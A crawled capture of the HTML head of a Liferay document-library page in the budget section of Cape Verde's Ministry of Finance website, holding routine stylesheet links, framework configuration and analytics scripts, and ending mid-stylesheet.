

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141749?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F76109%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10
body_size: 225121
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141749?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F76109%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/141749" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/141749"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="pp6uyCZr";Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141749?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F76109%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141749%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F76109%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10";</script> <script src="/o/js_loader_modules?t=1768957315840" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768957315899" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px 